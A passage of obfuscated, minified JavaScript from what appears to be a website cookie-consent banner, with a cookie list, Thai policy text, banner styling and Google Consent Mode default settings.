x740,'PWe8'),'expire':'1\x20y'},{'name':_0xc3faa8(0xc7f,'mOzE')+_0xc3faa8(0x26a,'TUIc'),'expire':_0xc3faa8(0x6c5,'mLDD')},{'name':'A3','expire':_0xc3faa8(0x4de,'68ib')},{'name':'APID','expire':_0xc3faa8(0x495,'mOzE')},{'name':_0xc3faa8(0x8f2,'Jyc!'),'expire':_0xc3faa8(0x5af,'Sk%)')},{'name':_0xc3faa8(0x2fc,'Sk%)'),'expire':_0xc3faa8(0xa66,'R0]A')},{'name':_0xc3faa8(0x677,'Jyc!')+'KIE','expire':_0xc3faa8(0x8ce,'$lRs')},{'name':_0xc3faa8(0x13b,'wr8H'),'expire':_0xc3faa8(0x2df,'NVQU')},{'name':'cref','expire':'13\x20m'},{'name':'mc','expire':_0xc3faa8(0xafd,'8h[3')},{'name':'d','expire':'13\x20m'},{'name':_0xc3faa8(0x676,'ralU'),'expire':_0xc3faa8(0x804,'oiGy')},{'name':_0xc3faa8(0x293,'fUpD')+'nfo-checkb'+_0xc3faa8(0x110,'Sk%)')+'ry','expire':_0xc3faa8(0xb44,'qzYt')},{'name':'cookielawi'+_0xc3faa8(0x649,'^EGZ')+_0xc3faa8(0x2e9,')Thj')+'essary','expire':'11\x20m'},{'name':_0xc3faa8(0x6d8,'9bq$')+_0xc3faa8(0x953,'8h[3'),'expire':'11\x20m'},{'name':'cookielawi'+'nfo-checkb'+_0xc3faa8(0xa37,'7bT#')+'ng','expire':_0xc3faa8(0x37f,'sIRk')},{'name':_0xc3faa8(0x103,'jLaR')+_0xc3faa8(0xcd0,'7bT#')+_0xc3faa8(0x1e2,'yIiH')+'cs','expire':_0xc3faa8(0x280,'UO2z')},{'name':_0xc3faa8(0x28f,'yIiH')+_0xc3faa8(0x67a,'sIRk')+_0xc3faa8(0x201,'$CoS')+_0xc3faa8(0x7f0,'TUIc'),'expire':_0xc3faa8(0x359,'YLf@')},{'name':_0xc3faa8(0x2c5,'PWe8')+'nfo-checkb'+'ox-others','expire':'11\x20m'},{'name':'__qca','expire':_0xc3faa8(0xabe,')Thj')},{'name':_0xc3faa8(0x4aa,'NVQU')+_0xc3faa8(0x865,'mLDD')+_0xc3faa8(0xbc7,'mLDD'),'expire':'30\x20min'},{'name':_0xc3faa8(0xa51,'8h[3')+_0xc3faa8(0xd1a,'^G56'),'expire':_0xc3faa8(0x46e,'lkl[')},{'name':'stg_return'+_0xc3faa8(0x21b,'K#9#')+'r','expire':_0xc3faa8(0x23e,'YLf@')},{'name':'stg_extern'+_0xc3faa8(0x7f7,'kHID'),'expire':_0xc3faa8(0x715,'$CoS')},{'name':_0xc3faa8(0x9a9,'5e4Y'),'expire':'2\x20y'},{'name':_0xc3faa8(0x97e,'KZzL'),'expire':'2\x20y'},{'name':_0xc3faa8(0x520,'7bT#'),'expire':_0xc3faa8(0xbba,'&o8Q')},{'name':'nmstat','expire':_0xc3faa8(0xd6,'TUIc')},{'name':'sp','expire':'1\x20y'},{'name':_0xc3faa8(0x9ad,'KZzL'),'expire':'2\x20y'},{'name':_0xc3faa8(0x99f,'KZzL'),'expire':_0xc3faa8(0x935,'68ib')},{'name':_0xc3faa8(0x219,'IU(I')+_0xc3faa8(0xbd,'mLDD'),'expire':_0xc3faa8(0x389,'qzYt')},{'name':_0xc3faa8(0x2cb,'Tmel'),'expire':_0xc3faa8(0x257,'&o8Q')},{'name':_0xc3faa8(0x5f8,')Thj'),'expire':_0xc3faa8(0x207,'IU(I')},{'name':_0xc3faa8(0x111,'TUIc')+_0xc3faa8(0xd3a,'kHID'),'expire':_0xc3faa8(0xcb4,'tneZ')},{'name':'KEYCLOAK_L'+_0xc3faa8(0x9b6,'p3Gx'),'expire':_0xc3faa8(0x7ab,'fUpD')},{'name':_0xc3faa8(0xb8c,'d#2$')+_0xc3faa8(0x2aa,'^G56'),'expire':'1\x20y'},{'name':_0xc3faa8(0x970,'68ib')+'ESSION','expire':'Session'},{'name':'_abck','expire':_0xc3faa8(0xa20,'68ib')},{'name':_0xc3faa8(0x576,'i67s')+_0xc3faa8(0x77c,'NVQU'),'expire':'Session'},{'name':_0xc3faa8(0x60a,'CC^#')+_0xc3faa8(0x714,'^EGZ'),'expire':_0xc3faa8(0x207,'IU(I')},{'name':'ci_session','expire':_0xc3faa8(0x843,'jLaR')},{'name':_0xc3faa8(0x6ee,'8h[3'),'expire':_0xc3faa8(0x934,'68ib')},{'name':'__lc_cst','expire':_0xc3faa8(0xd6,'TUIc')},{'name':_0xc3faa8(0xb07,'sMUp'),'expire':_0xc3faa8(0x9c1,'d#2$')},{'name':'__lc2_cst','expire':_0xc3faa8(0x40c,'i67s')},{'name':'__livechat','expire':_0xc3faa8(0xab1,'mLDD')},{'name':_0xc3faa8(0xf0,'&o8Q'),'expire':_0xc3faa8(0xb38,'CC^#')},{'name':_0xc3faa8(0x24c,'PWe8'),'expire':_0xc3faa8(0x765,'qzYt')},{'name':'BVID','expire':_0xc3faa8(0x44f,'Jyc!')},{'name':_0xc3faa8(0x86e,'^EGZ'),'expire':_0xc3faa8(0xc5d,'Jp(L')},{'name':_0xc3faa8(0x9ff,'5e4Y'),'expire':_0xc3faa8(0xaf1,'CC^#')},{'name':_0xc3faa8(0x88f,'Jp(L'),'expire':_0xc3faa8(0x844,'jLaR')},{'name':'CAKEPHP','expire':_0xc3faa8(0x78d,'sMUp')},{'name':_0xc3faa8(0x32a,'YLf@')+_0xc3faa8(0x2d1,'NVQU')+_0xc3faa8(0x9da,'Jp(L'),'expire':_0xc3faa8(0xcb3,'3yg9')},{'name':'_flowbox','expire':_0xc3faa8(0x8d7,'$CoS')},{'name':_0xc3faa8(0x5de,'oiGy')+'er','expire':_0xc3faa8(0xa0e,'ralU')},{'name':_0xc3faa8(0x7e0,'IU(I')+'ersession','expire':'Session'},{'name':'acalltrack'+_0xc3faa8(0x4ea,'fUpD'),'expire':_0xc3faa8(0x5cb,'fUpD')},{'name':_0xc3faa8(0x698,'&o8Q')+'ltracking','expire':_0xc3faa8(0xb73,'KonQ')},{'name':_0xc3faa8(0xa2e,'Njtm')+_0xc3faa8(0x94e,'CC^#'),'expire':_0xc3faa8(0xade,'d#2$')},{'name':_0xc3faa8(0x2cc,'mOzE')+_0xc3faa8(0xbc1,'CC^#')+_0xc3faa8(0x516,'qzYt'),'expire':'Session'},{'name':_0xc3faa8(0x6d2,'9bq$')+_0xc3faa8(0xcc,'Jyc!'),'expire':'1\x20y'},{'name':_0xc3faa8(0x39d,'PWe8')+_0xc3faa8(0xae4,'jLaR'),'expire':'1\x20y'},{'name':'ckies_perf'+'ormance','expire':_0xc3faa8(0x591,'kHID')},{'name':'ckies_mark'+_0xc3faa8(0x322,'KonQ'),'expire':_0xc3faa8(0x8d7,'$CoS')},{'name':'ClickAndCh'+'ange','expire':_0xc3faa8(0xa1a,'d#2$')},{'name':_0xc3faa8(0xd65,'K#9#')+'ge','expire':_0xc3faa8(0xc07,'^EGZ')},{'name':_0xc3faa8(0x104,'$lRs')+_0xc3faa8(0x2f5,'R0]A'),'expire':_0xc3faa8(0xd11,'CC^#')},{'name':_0xc3faa8(0x65b,'8h[3')+_0xc3faa8(0x291,'$lRs'),'expire':_0xc3faa8(0x8ce,'$lRs')},{'name':'tawkUUID','expire':_0xc3faa8(0x23d,'p3Gx')},{'name':_0xc3faa8(0x7c3,'R*%x'),'expire':'Session'},{'name':_0xc3faa8(0xe3,'kHID'),'expire':'10\x20y'},{'name':'stx_user_i'+'d','expire':'1\x20y'},{'name':'dc','expire':'10\x20y'},{'name':_0xc3faa8(0x644,'$CoS'),'expire':_0xc3faa8(0x5c1,'YLf@')},{'name':_0xc3faa8(0xcb2,'KZzL')+'nt','expire':_0xc3faa8(0x5cf,'sMUp')},{'name':_0xc3faa8(0xac7,'KZzL')+_0xc3faa8(0xab7,'kHID'),'expire':_0xc3faa8(0x6da,'7uJQ')},{'name':_0xc3faa8(0x718,'YLf@'),'expire':_0xc3faa8(0xadf,'p3Gx')},{'name':_0xc3faa8(0x90a,'8h[3'),'expire':_0xc3faa8(0x55a,'(P]d')},{'name':_0xc3faa8(0x4b9,'9bq$')+_0xc3faa8(0x992,'NVQU'),'expire':_0xc3faa8(0x997,'8h[3')},{'name':'belco-cook'+_0xc3faa8(0xb56,'Tmel'),'expire':_0xc3faa8(0x8a7,'wr8H')},{'name':_0xc3faa8(0xfd,'yIiH'),'expire':_0xc3faa8(0x40d,'YLf@')},{'name':_0xc3faa8(0xa8f,'$lRs')+_0xc3faa8(0xb09,'yIiH'),'expire':_0xc3faa8(0x1dc,'K#9#')},{'name':'BCSessionI'+'D','expire':_0xc3faa8(0x78c,'Jp(L')},{'name':_0xc3faa8(0xa19,'R0]A'),'expire':_0xc3faa8(0x60d,'R*%x')},{'name':_0xc3faa8(0x88a,'KZzL')+_0xc3faa8(0xa0c,'z^zF'),'expire':_0xc3faa8(0xa66,'R0]A')},{'name':_0xc3faa8(0x50e,'sMUp')+_0xc3faa8(0x994,'yIiH'),'expire':'1\x20y'},{'name':_0xc3faa8(0xb18,'UO2z')+'bjectives','expire':_0xc3faa8(0x754,'PWe8')},{'name':_0xc3faa8(0x7fb,'PWe8'),'expire':_0xc3faa8(0x2c9,'9bq$')},{'name':_0xc3faa8(0x195,'(P]d'),'expire':_0xc3faa8(0xa85,'wr8H')},{'name':'__adal_ca','expire':_0xc3faa8(0xd08,'mLDD')},{'name':_0xc3faa8(0xb80,'YLf@'),'expire':_0xc3faa8(0xc37,'8h[3')},{'name':_0xc3faa8(0x996,'jLaR'),'expire':_0xc3faa8(0x527,'NVQU')},{'name':_0xc3faa8(0xab3,'lkl['),'expire':_0xc3faa8(0x206,'oiGy')},{'name':_0xc3faa8(0x979,'Jp(L')+_0xc3faa8(0xb68,'5e4Y')+_0xc3faa8(0xd2d,'ralU'),'expire':_0xc3faa8(0x978,')Thj')},{'name':_0xc3faa8(0xc7a,'UO2z')+'assive.cha'+_0xc3faa8(0x72e,'jLaR'),'expire':_0xc3faa8(0xd7a,'$CoS')},{'name':_0xc3faa8(0x5ef,'ralU'),'expire':_0xc3faa8(0x83c,'wr8H')},{'name':_0xc3faa8(0x3ee,'3yg9')+'m','expire':'29\x20d'},{'name':_0xc3faa8(0x35a,'8h[3'),'expire':_0xc3faa8(0x885,'oiGy')},{'name':'UserID1','expire':_0xc3faa8(0x4c4,'$CoS')},{'name':_0xc3faa8(0xd77,'Sk%)'),'expire':_0xc3faa8(0x6b3,'wr8H')},{'name':'arcki2_adf'+_0xc3faa8(0xd44,'z^zF'),'expire':_0xc3faa8(0x3aa,'YLf@')},{'name':_0xc3faa8(0x9cf,'i67s'),'expire':'14\x20d'},{'name':'_sn_a','expire':_0xc3faa8(0x689,'KZzL')},{'name':_0xc3faa8(0x779,'IU(I'),'expire':'1\x20y'},{'name':_0xc3faa8(0x841,'sMUp'),'expire':_0xc3faa8(0x4fe,'lkl[')},{'name':'apbct_anti'+_0xc3faa8(0x570,'KZzL'),'expire':_0xc3faa8(0x583,')Thj')},{'name':_0xc3faa8(0x943,'UO2z')+'s','expire':_0xc3faa8(0xa20,'68ib')},{'name':_0xc3faa8(0xcf2,'^G56')+_0xc3faa8(0xb1b,'wr8H'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':_0xc3faa8(0x790,'mLDD')+_0xc3faa8(0x3d6,'yIiH'),'expire':_0xc3faa8(0xec,'R*%x')},{'name':_0xc3faa8(0x3bf,'jLaR')+_0xc3faa8(0x3c0,'7bT#'),'expire':_0xc3faa8(0x589,'Sk%)')},{'name':_0xc3faa8(0x253,'oiGy')+_0xc3faa8(0xad6,'PWe8'),'expire':_0xc3faa8(0xa6a,'PWe8')},{'name':'ct_timezon'+'e','expire':_0xc3faa8(0x6da,'7uJQ')},{'name':_0xc3faa8(0x22d,'Jyc!'),'expire':_0xc3faa8(0x8e8,'KZzL')},{'name':'__trf.src','expire':'1\x20y'},{'name':_0xc3faa8(0xbaf,'IU(I'),'expire':_0xc3faa8(0x54a,'7bT#')},{'name':_0xc3faa8(0x2c4,'^G56'),'expire':'Session'},{'name':_0xc3faa8(0x4af,'R0]A')+'_cookie','expire':'389\x20d'},{'name':_0xc3faa8(0x507,'7uJQ'),'expire':_0xc3faa8(0xf1,'fUpD')},{'name':_0xc3faa8(0xc77,'HRK7')+_0xc3faa8(0xaed,'Tmel'),'expire':'3\x20m'},{'name':'msToken','expire':_0xc3faa8(0xd79,'R*%x')},{'name':'ahoy_visit','expire':'239\x20d'},{'name':_0xc3faa8(0x898,'fUpD')+'or','expire':_0xc3faa8(0xd71,'8h[3')},{'name':_0xc3faa8(0x7af,'Jyc!'),'expire':'Session'},{'name':_0xc3faa8(0xb6b,'fUpD')+'at','expire':'Session'},{'name':'auth0-mf','expire':_0xc3faa8(0x640,'HRK7')},{'name':_0xc3faa8(0x8c0,'kHID')+'ompat','expire':'Session'},{'name':'a0_users:s'+_0xc3faa8(0xadd,'(P]d'),'expire':_0xc3faa8(0x3f9,'mLDD')},{'name':_0xc3faa8(0x4f2,'(P]d')+_0xc3faa8(0x4b1,'Jp(L'),'expire':_0xc3faa8(0x589,'Sk%)')},{'name':_0xc3faa8(0x42a,'Njtm'),'expire':_0xc3faa8(0x640,'HRK7')},{'name':_0xc3faa8(0x619,'Jyc!'),'expire':_0xc3faa8(0x653,'9bq$')},{'name':_0xc3faa8(0x5b5,'YLf@'),'expire':_0xc3faa8(0x207,'IU(I')},{'name':_0xc3faa8(0x481,'wr8H')+_0xc3faa8(0xc73,'Njtm'),'expire':_0xc3faa8(0xa35,'CC^#')},{'name':_0xc3faa8(0x673,'kHID'),'expire':_0xc3faa8(0xa6c,'Jyc!')},{'name':'dpr','expire':_0xc3faa8(0xab2,'yIiH')},{'name':_0xc3faa8(0xbfd,'^EGZ'),'expire':_0xc3faa8(0x6b1,'HRK7')}],trackingScriptList=[];let trackingCookieList=[],countSbCheckScript=0x1,countSbTimeout=0x0,checkCookieSbTimeout=0x0;const sbDefaultConsentCookie=_0xc3faa8(0xa12,'(P]d')||'',sbCookieAcceptValue=''||'';let data00={},relatedSbVisitorId='';const sbBrandId='634e5b33aa'+_0xc3faa8(0xa3b,'i67s')+_0xc3faa8(0x59f,'Jyc!')||'';let sbConfigColors=_0xc3faa8(0xb36,'HRK7')+_0xc3faa8(0x2f6,'wr8H')+',\x22#FFFFFF\x22'+_0xc3faa8(0xb42,'qzYt')+']'||'';const sbConfigPolicyTitle=_0xc3faa8(0x598,'Njtm')+_0xc3faa8(0x462,'jLaR')||'',sbConfigPolicyLink='#'||'',sbConfigPolicyText='เราใช้คุกก'+'ี้เพื่อปรั'+_0xc3faa8(0x55b,'mOzE')+_0xc3faa8(0xc9c,'Tmel')+'ำงาน,\x20ประส'+'บการณ์การใ'+'ช้งานเว็บไ'+'ซต์,\x20การวิ'+_0xc3faa8(0x105,'9bq$')+_0xc3faa8(0x13d,'3yg9')+_0xc3faa8(0xb99,'tneZ')+_0xc3faa8(0x8e6,'kHID')+'ลาดของเรา\x20'+'เพื่อให้เก'+'ิดประโยชน์'+_0xc3faa8(0x342,'mLDD')+'รใช้งานเว็'+_0xc3faa8(0x4a8,'R0]A')+_0xc3faa8(0xbd0,'YLf@')+_0xc3faa8(0xaa7,'yIiH')+_0xc3faa8(0x594,'UO2z')+_0xc3faa8(0x3dc,'ralU')+'กี้ในการเก'+'็บข้อมูลสำ'+_0xc3faa8(0x50a,'sIRk')+_0xc3faa8(0x94f,')Thj')||'',sbIntegrate=''||'';let sbConsentPosition='[]'||'',isShowPoweredBy=!![]||'',sbThirdPartySercetFirst=''||'';const sbXpathsToClick=document[_0xc3faa8(0x7a3,'Jyc!')+'ipt'][_0xc3faa8(0x761,'jLaR')+'te']('third-part'+_0xc3faa8(0x81f,'kHID'))?JSON[_0xc3faa8(0xb1a,'i67s')](document[_0xc3faa8(0x17e,'IU(I')+_0xc3faa8(0x7e4,'PWe8')][_0xc3faa8(0xd91,'CC^#')+'te'](_0xc3faa8(0x148,'p3Gx')+_0xc3faa8(0x72d,'tneZ'))[_0xc3faa8(0x85c,'PWe8')](/'/g,'\x22')):[];let sbCssConsentConfig='',sbConsentTextColor=_0xc3faa8(0xa56,'9bq$'),sbConsentBgColor=_0xc3faa8(0xc83,'CC^#'),sbConsentButtonTextColor=_0xc3faa8(0x398,'ralU'),sbConsentButtonColor='#101828';if(sbDefaultConsentCookie!='sc_skip'){useClearCookieAndScript&&sb_CDt0YadS54();const sbConsentPositionSetter=(_0x3e2c02,_0x50c11a)=>{const _0x512fd9=_0xc3faa8,_0x250acf={'dtHVl':function(_0x9dfc69,_0x3b89d0){return _0x9dfc69>_0x3b89d0;},'tmglH':function(_0x548110,_0x103935){return _0x548110(_0x103935);},'MminB':'accept','PhAKA':_0x512fd9(0x4c9,'7bT#')+_0x512fd9(0x9c0,'yIiH')+_0x512fd9(0x946,'sMUp')+':20%;trans'+'form:\x20tran'+'slate(-50%'+_0x512fd9(0x6a5,'sMUp')+_0x512fd9(0x973,'lkl[')+'important;','MWOXZ':function(_0x5ea2b4,_0x3b9328){return _0x5ea2b4>=_0x3b9328;},'wABxa':function(_0x4636f1,_0x2ce61d){return _0x4636f1<_0x2ce61d;},'iiwqB':function(_0x8cfd5a,_0x169d4f){return _0x8cfd5a>=_0x169d4f;},'SPKkc':_0x512fd9(0x7cc,'lkl['),'VQyZN':'tablet','AAGIl':function(_0x17b8e7,_0x47d477){return _0x17b8e7===_0x47d477;},'RpBkF':_0x512fd9(0xcb,'kHID'),'jXlfp':function(_0x3dfae4,_0x4a168f){return _0x3dfae4===_0x4a168f;},'IJqkA':_0x512fd9(0x50b,'lkl['),'vQadT':function(_0x204851,_0x59dbcc){return _0x204851===_0x59dbcc;},'fhign':_0x512fd9(0x13a,'^EGZ'),'zdryI':function(_0xe1f762,_0x3c2951){return _0xe1f762!==_0x3c2951;},'OCbqw':_0x512fd9(0x32d,'5e4Y')},_0x104b79=_0x250acf[_0x512fd9(0x130,'sMUp')],_0x4684a2=_0x512fd9(0xc9b,'wr8H')+_0x512fd9(0x955,'tneZ')+_0x512fd9(0x8ec,'i67s')+_0x512fd9(0x502,')Thj')+'form:\x20tran'+_0x512fd9(0x7f3,'CC^#')+_0x512fd9(0x8b4,'Sk%)')+_0x512fd9(0xc35,'p3Gx')+'important;',_0x421026=_0x250acf[_0x512fd9(0xa96,'CC^#')](window[_0x512fd9(0x7bd,'Sk%)')][_0x512fd9(0x763,'PWe8')],0x400),_0x3ac062=_0x250acf[_0x512fd9(0xd27,'&o8Q')](window[_0x512fd9(0x24a,'3yg9')][_0x512fd9(0x437,'p3Gx')],0x400)&&_0x250acf[_0x512fd9(0xd25,'3yg9')](window[_0x512fd9(0x582,'YLf@')]['width'],0x300),_0x3b2628=_0x250acf[_0x512fd9(0x98c,'KZzL')](window[_0x512fd9(0xbcc,'Tmel')][_0x512fd9(0x3d0,'7bT#')],0x300);if(_0x50c11a[_0x512fd9(0x57e,'KZzL')](_0x250acf[_0x512fd9(0x903,'^G56')])||_0x50c11a[_0x512fd9(0x106,'Tmel')](_0x512fd9(0x9fd,'KZzL'))&&_0x421026||_0x50c11a['includes'](_0x250acf['VQyZN'])&&_0x3ac062||_0x50c11a['includes'](_0x512fd9(0x580,'KonQ'))&&_0x3b2628){if(_0x250acf[_0x512fd9(0x616,')Thj')](_0x250acf['RpBkF'],_0x250acf[_0x512fd9(0x2a5,'(P]d')])){if(_0x250acf[_0x512fd9(0xd63,'NVQU')](_0x3e2c02,_0x250acf[_0x512fd9(0x1ef,'lkl[')]))sbCssConsentConfig=_0x104b79;else{if(_0x250acf[_0x512fd9(0x56a,'CC^#')](_0x3e2c02,_0x250acf[_0x512fd9(0xbda,'jLaR')])){if(_0x250acf[_0x512fd9(0x157,'68ib')](_0x250acf[_0x512fd9(0x6ff,'tneZ')],'YKsfH')){let _0x453159=_0xc04afd(_0xbd8947)||'';_0x453159&&_0x250acf[_0x512fd9(0x87d,'(P]d')](_0x453159[_0x512fd9(0x119,'z^zF')](_0x903ba6),-0x1)&&(_0x250acf['tmglH'](_0x313c8d,_0x250acf[_0x512fd9(0x373,'ralU')]),_0x250acf[_0x512fd9(0xbe8,'3yg9')](_0x27cd36,!![]));}else sbCssConsentConfig=_0x4684a2;}}}else _0x531e8f();}};if(sbConsentPosition){let positionConverted=sbConsentPosition;positionConverted=positionConverted[_0xc3faa8(0x8e4,'IU(I')](/'/g,'\x22'),positionConverted=JSON[_0xc3faa8(0x430,'(P]d')](positionConverted);if(positionConverted['length']>0x0){let isFirstValueInit=![];const firstPositionName=positionConverted[0x0]||'',firstPositionValue=positionConverted[0x1]||[];firstPositionName&&firstPositionName!==''&&firstPositionValue[_0xc3faa8(0x80d,'KZzL')]>0x0&&(sbConsentPositionSetter(firstPositionName,firstPositionValue),isFirstValueInit=!![]);if(positionConverted[_0xc3faa8(0xb84,'NVQU')]>0x2){const secondPositionName=positionConverted[0x2]||'';let secondPositionValue=positionConverted[0x3]||[],isDuplicate=![];isFirstValueInit&&(secondPositionValue=secondPositionValue[_0xc3faa8(0xd4c,'yIiH')](_0x4cfac8=>!firstPositionValue[_0xc3faa8(0x57e,'KZzL')](_0x4cfac8)),isDuplicate=secondPositionName===firstPositionName||firstPositionValue[_0xc3faa8(0x975,'7bT#')](_0xc3faa8(0x63a,'Jp(L'))),!isDuplicate&&secondPositionName&&secondPositionName!==''&&secondPositionValue[_0xc3faa8(0x39e,'wr8H')]>0x0&&sbConsentPositionSetter(secondPositionName,secondPositionValue);}}}if(sbConfigColors){let positionColor=sbConfigColors;positionColor=positionColor['replaceAll'](/'/g,'\x22'),positionColor=JSON[_0xc3faa8(0x4cc,'UO2z')](positionColor),positionColor[0x0]&&(sbConsentTextColor=positionColor[0x0]),positionColor[0x1]&&(sbConsentBgColor=positionColor[0x1]),positionColor[0x2]&&(sbConsentButtonTextColor=positionColor[0x2]),positionColor[0x3]&&(sbConsentButtonColor=positionColor[0x3]);}}function sb_9kaLTPo0tf(){const _0x1f0904=_0xc3faa8;window[_0x1f0904(0x90d,'&o8Q')]?.[_0x1f0904(0x4ac,'8h[3')](arguments);}function sb_vw53GhoNIR(_0x30e270){const _0x7a87bf=_0xc3faa8,_0x1c136a={'oaTzP':_0x7a87bf(0x230,'9bq$')+_0x7a87bf(0x4fd,'KZzL')+_0x7a87bf(0xb6f,'fUpD')+_0x7a87bf(0x4a5,'wr8H')+':','uOtfB':function(_0x5bd30c,_0x304e86){return _0x5bd30c(_0x304e86);},'hxIFa':function(_0x139d2e,_0x17731f,_0x5f32c3,_0x3e2c75){return _0x139d2e(_0x17731f,_0x5f32c3,_0x3e2c75);},'uuRvl':_0x7a87bf(0x332,'R0]A'),'wGqai':_0x7a87bf(0xd81,'7uJQ')+_0x7a87bf(0x847,'IU(I'),'gVvqP':'consent','PiLXI':_0x7a87bf(0xda0,'sMUp'),'hgQWI':_0x7a87bf(0x588,'$CoS'),'YwIYE':function(_0x53079b,_0x20e6b9){return _0x53079b===_0x20e6b9;},'MJRVq':'pTbRS','zeugm':_0x7a87bf(0xc87,'R0]A'),'uLYLJ':function(_0x182c0c,_0x3fcf2d){return _0x182c0c===_0x3fcf2d;},'iRImS':_0x7a87bf(0x8d4,'YLf@'),'AsBiQ':function(_0x968d55,_0x38f722,_0x38ca8c,_0x28e270){return _0x968d55(_0x38f722,_0x38ca8c,_0x28e270);},'WzWnP':_0x7a87bf(0x2dd,'Jp(L')};_0x1c136a[_0x7a87bf(0x6a1,'qzYt')](sb_9kaLTPo0tf,_0x1c136a[_0x7a87bf(0x71e,'KZzL')],_0x1c136a['wGqai'],!![]);if(bypassConsentGtm)_0x1c136a['hxIFa'](sb_9kaLTPo0tf,_0x1c136a[_0x7a87bf(0x52f,'9bq$')],_0x1c136a[_0x7a87bf(0x748,'KonQ')],{'ad_storage':_0x7a87bf(0x588,'$CoS'),'ad_user_data':_0x1c136a['hgQWI'],'ad_personalization':_0x7a87bf(0x7e8,'sIRk'),'analytics_storage':_0x7a87bf(0x20b,'9bq$'),'functionality_storage':_0x7a87bf(0x27e,'PWe8'),'personalization_storage':_0x1c136a[_0x7a87bf(0x875,'wr8H')],'security_storage':_0x1c136a[_0x7a87bf(0x61b,'$CoS')],'wait_for_update':0x1f4,'region':['US','CA','TH']});else{if(_0x1c136a[_0x7a87bf(0x344,'9bq$')](_0x1c136a[_0x7a87bf(0xd76,'HRK7')],_0x1c136a[_0x7a87bf(0x1ea,'IU(I')]))return _0x3132f8['click'](),_0x271d61['log'](_0x1c136a['oaTzP'],_0x4734c1),!![];else{if(_0x30e270)sb_9kaLTPo0tf(_0x1c136a[_0x7a87bf(0x72c,'CC^#')],_0x1c136a[_0x7a87bf(0xb4d,'UO2z')],{'ad_storage':_0x7a87bf(0x3cc,'Tmel'),'ad_user_data':_0x1c136a[_0x7a87bf(0x9aa,'PWe8')],'ad_personalization':_0x7a87bf(0x588,'$CoS'),'analytics_storage':_0x1c136a[_0x7a87bf(0xd4b,'IU(I')],'functionality_storage':_0x1c136a[_0x7a87bf(0x555,'KZzL')],'personalization_storage':_0x7a87bf(0xb96,'sMUp'),'security_storage':_0x7a87bf(0xa5e,'HRK7'),'wait_for_update':0x1f4,'region':['US','CA','TH']});else{if(_0x1c136a[_0x7a87bf(0x9ef,'oiGy')](_0x1c136a[_0x7a87bf(0x72f,'kHID')],_0x7a87bf(0x166,'oiGy')))_0x1c136a[_0x7a87bf(0x1f7,'CC^#')](sb_9kaLTPo0tf,_0x1c136a[_0x7a87bf(0x3a8,'R0]A')],_0x1c136a[_0x7a87bf(0x25d,'8h[3')],{'ad_storage':_0x1c136a[_0x7a87bf(0x599,'jLaR')],'ad_user_data':_0x7a87bf(0xb47,'$lRs'),'ad_personalization':_0x1c136a[_0x7a87bf(0xd70,'fUpD')],'analytics_storage':_0x7a87bf(0x44c,'CC^#'),'functionality_storage':_0x1c136a[_0x7a87bf(0xc80,'p3Gx')],'personalization_storage':_0x1c136a[_0x7a87bf(0xa5b,'Njtm')],'security_storage':_0x1c136a[_0x7a87bf(0xc3e,'lkl[')],'wait_for_update':0x1f4});else{const _0x4cdba1=_0x3fe01a[_0x477beb];_0x4cdba1[_0x7a87bf(0x2c7,'mLDD')]&&_0x2822d9[_0x7a87bf(0xa6e,'d#2$')](_0x1cea43=>_0x4cdba1[_0x7a87bf(0x65c,'(P]d')][_0x7a87bf(0xc91,'Jyc!')](_0x1cea43))&&(_0x25806f=!![],_0x1c136a[_0x7a87bf(0x4f0,'qzYt')](_0x23bc70,_0x4cdba1));}}}}}function sb_CDt0YadS54(){const _0x426b3e=_0xc3faa8,_0x905f3e={'scNcw':'important','ZBvtG':_0x426b3e(0xa4e,'jLaR')+_0x426b3e(0xa5d,'NVQU')+_0x426b3e(0xa52,')Thj'),'KcjNU':function(_0x2cba33,_0x5fefde){return _0x2cba33+_0x5fefde;},'BwvXv':_0x426b3e(0xce6,'^G56'),'osoZW':_0x426b3e(0xbf2,'yIiH'),'jlMEf':function(_0x130b5a,_0xe784a){return _0x130b5a(_0xe784a);},'OGSJS':_0x426b3e(0x805,'68ib'),'Hevsv':function(_0x233161,_0x20c3b0){return _0x233161(_0x20c3b0);},'IKdnw':_0x426b3e(0x5c5,'5e4Y'),'KeIqS':function(_0x3a1aa5,_0x4355f3){return _0x3a1aa5<_0x4355f3;},'CEYMV':'PHPSESSID','LtpmO':function(_0x34ba16,_0x50028d){return _0x34ba16!=_0x50028d;},'vpTLG':'s_visitorI'+'d','AQDdj':function(_0x137fb2,_0x3540d6){return _0x137fb2!=_0x3540d6;},'hvuJI':_0x426b3e(0x2b9,'i67s')+'d','IOYYk':_0x426b3e(0x1c0,'9bq$')+_0x426b3e(0x446,'5e4Y'),'AetCQ':function(_0x220cbb,_0x39a6ba){return _0x220cbb(_0x39a6ba);},'bMwnk':function(_0x34ce4a,_0x97f533){return _0x34ce4a>_0x97f533;},'TQgEM':_0x426b3e(0x99c,'ralU'),'kIOzT':function(_0x27a0aa,_0x21d851){return _0x27a0aa===_0x21d851;},'YcgZQ':_0x426b3e(0xb0c,'Jp(L'),'RHszp':_0x426b3e(0xb5c,'8h[3'),'dRPTR':function(_0x22e41b,_0x3de74e){return _0x22e41b>_0x3de74e;},'cOLbc':function(_0x1bb85e,_0x280db7){return _0x1bb85e*_0x280db7;},'XhjIy':_0x426b3e(0x643,'HRK7'),'DBjVu':function(_0x115ea3,_0x39c34d){return _0x115ea3!==_0x39c34d;},'URIKm':'xKMik','cRsjF':function(_0x387080,_0x25581f){return _0x387080>_0x25581f;},'hVSvM':function(_0xb68504,_0x16bfbc){return _0xb68504+_0x16bfbc;},'SILeg':function(_0x531bcd,_0x393b5d){return _0x531bcd===_0x393b5d;},'OSxUb':_0x426b3e(0x6e2,'3yg9'),'lesud':function(_0x5431f9,_0x19fac7){return _0x5431f9*_0x19fac7;},'oehUS':_0x426b3e(0xd73,'kHID'),'nGamy':function(_0x53b009,_0x42a74e){return _0x53b009>_0x42a74e;},'KoZDj':_0x426b3e(0x15f,'lkl['),'EDWgz':function(_0x3a5293,_0x438f54){return _0x3a5293*_0x438f54;},'ohsBO':function(_0x18fad1,_0x43554e){return _0x18fad1*_0x43554e;},'iTMug':function(_0x5adef9,_0x166fae){return _0x5adef9*_0x166fae;},'Osyrx':function(_0x4236d1,_0x2383b7){return _0x4236d1*_0x2383b7;},'WTJtL':function(_0x296a20,_0x1e5bce){return _0x296a20+_0x1e5bce;},'YbrRM':function(_0x157678,_0x5137f1){return _0x157678*_0x5137f1;},'tcaoP':function(_0x1f32fa,_0x1d5ee6){return 